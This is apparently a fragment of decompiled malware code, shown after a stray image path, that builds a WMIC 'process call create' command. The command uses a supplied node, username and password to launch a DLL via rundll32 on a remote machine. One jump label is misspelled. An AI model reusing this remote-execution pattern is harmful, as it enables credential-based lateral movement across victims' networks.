 if ( !GetSystemDirectoryW(v5, 0x104u) )
{
GetLastError();
goto LABEL_10;
}
PathAppendW(v5, L"wbem\\wmic.exe");
if ( !PathFileExistsW(v5) )
{
ABEL_10:
*a2 = 0;
*v5 = 0;
return v6;
}
v7 = wsprintfW(a2, L"%s /node:\"%ws\" /user:\"%ws\" /password:\"%ws\" ", v5, a3, a4, a5);
v8 = wsprintfW(
&a2[v7],
L"process call create \"C:\\Windows\\System32\\rundll32.exe \\\"C:\\Windows\\%s\\\" #1 ",
&v13)
+ v7;
sub_10006BB0(&v12);